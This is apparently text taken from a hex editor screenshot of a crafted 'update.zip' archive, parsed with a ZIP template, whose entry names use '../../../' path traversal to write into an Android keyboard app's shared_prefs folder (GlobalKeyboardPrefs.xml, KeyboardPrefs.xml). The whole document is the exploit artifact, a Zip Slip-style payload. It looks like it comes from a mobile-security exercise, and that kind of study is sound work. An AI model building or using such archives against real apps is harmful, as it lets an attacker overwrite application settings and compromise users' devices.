 Startup
update.zip*
Edit As: Hex Run Script Run Template: ZIPTemplate.bt
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 50 4B 03 04 14 00 00 00 00 00 C6 60 1C 53 00 00 PK........Æ`.S..
0010h: 00 00 00 00 00 00 00 00 00 00 35 00 00 00 2E 2E ..........5.....
0020h: 2F 2E 2E 2F 2E 2E 2F 64 61 74 61 2F 64 61 74 61 /../../data/data
0030h: 2F 63 6F 6D 2E 6D 6F 62 69 73 65 63 2E 6B 65 79 /com.mobisec.key
0040h: 62 6F 61 72 64 2F 73 68 61 72 65 64 5F 70 72 65 board/shared_pre
0050h: 66 73 2F 50 4B 03 04 14 00 00 00 08 00 82 5A 1C fs/PK........‚Z.
0060h: 53 C8 FE D7 72 68 00 00 00 73 00 00 00 4C 00 00 SÈþ×rh...s...L..
0070h: 00 2E 2E 2F 2E 2E 2F 2E 2E 2F 64 61 74 61 2F 64 .../../../data/d
0080h: 61 74 61 2F 63 6F 6D 2E 6D 6F 62 69 73 65 63 2E ata/com.mobisec.
0090h: 6B 65 79 62 6F 61 72 64 2F 73 68 61 72 65 64 5F keyboard/shared_
00A0h: 70 72 65 66 73 2F 47 6C 6F 62 61 6C 4B 65 79 62 prefs/GlobalKeyb
00B0h: 6F 61 72 64 50 72 65 66 73 2E 78 6D 6C 15 8B 31 oardPrefs.xml.‹1
00C0h: 0E 83 30 0C 00 67 2A F1 07 8B C5 13 A5 DD 3A 24 .ƒ0..g*ñ.‹Å.¥Ý:$
00D0h: F0 16 43 DC 28 52 62 57 24 41 F4 F7 84 E9 74 27 ð.CÜ(RbW$Aô÷„ét'
00E0h: 9D 59 CE 14 E1 E0 3D 07 15 8B EF E7 0B 81 65 53 .YÎ.áà=..‹ïç..eS
00F0h: 17 C4 5B AC E5 3B 7E 10 72 21 71 14 55 D8 E2 9F .Ä[¬å;~.r!q.UØâŸ
0100h: 33 C2 32 F7 0F 93 E8 D7 D0 99 55 35 32 09 08 25 3Â2÷.“è×Ð™U52..%
0110h: B6 83 E3 B5 FA A4 8E 07 38 28 D6 56 CA 5E 9B 4C ¶ƒãµú¤Ž.8(ÖVÊ^›L
0120h: F7 32 DD CF 05 50 4B 03 04 14 00 00 00 08 00 82 ÷2ÝÏ.PK........‚
0130h: 5A 1C 53 C8 FE D7 72 68 00 00 00 73 00 00 00 46 Z.SÈþ×rh...s...F
0140h: 00 00 00 2E 2E 2F 2E 2E 2F 2E 2E 2F 64 61 74 61 ...../../../data
0150h: 2F 64 61 74 61 2F 63 6F 6D 2E 6D 6F 62 69 73 65 /data/com.mobise
0160h: 63 2E 6B 65 79 62 6F 61 72 64 2F 73 68 61 72 65 c.keyboard/share
0170h: 64 5F 70 72 65 66 73 2F 4B 65 79 62 6F 61 72 64 d_prefs/Keyboard
0180h: 50 72 65 66 73 2E 78 6D 6C 15 8B 31 0E 83 30 0C Prefs.xml.‹1.ƒ0.
0190h: 00 67 2A F1 07 8B C5 13 A5 DD 3A 24 F0 16 43 DC .g*ñ.‹Å.¥Ý:$ð.CÜ
01A0h: 28 52 62 57 24 41 F4 F7 84 E9 74 27 9D 59 CE 14 (RbW$Aô÷„ét'.YÎ.
01B0h: E1 E0 3D 07 15 8B EF E7 0B 81 65 53 17 C4 5B AC áà=..‹ïç..eS.Ä[¬
01C0h: E5 3B 7E 10 72 21 71 14 55 D8 E2 9F 33 C2 32 F7 å;~.r!q.UØâŸ3Â2÷
01D0h: 0F 93 E8 D7 D0 99 55 35 32 09 08 25 B6 83 E3 B5 .“è×Ð™U52..%¶ƒãµ
01E0h: FA A4 8E 07 38 28 D6 56 CA 5E 9B 4C F7 32 DD CF ú¤Ž.8(ÖVÊ^›L÷2ÝÏ
Template Results - ZIPTemplate.bt
Name Value
struct ZIPFILERECORD record[0] ../../../data/data/com.mobisec.keyboard/shared_prefs/
struct ZIPFILERECORD record[1] ../../../data/data/com.mobisec.keyboard/shared_prefs/GlobalKeyboardPrefs.xml
struct ZIPFILERECORD record[2] ../../../data/data/com.mobisec.keyboard/shared_prefs/KeyboardPrefs.xml
struct ZIPDIRENTRY dirEntry[0] ../../../data/data/com.mobisec.keyboard/shared_prefs/
struct ZIPDIRENTRY dirEntry[1] ../../../data/data/com.mobisec.keyboard/shared_prefs/GlobalKeyboardPrefs.xml
struct ZIPDIRENTRY dirEntry[2] ../../../data/data/com.mobisec.keyboard/shared_prefs/KeyboardPrefs.xml
struct ZIPENDLOCATOR endLocator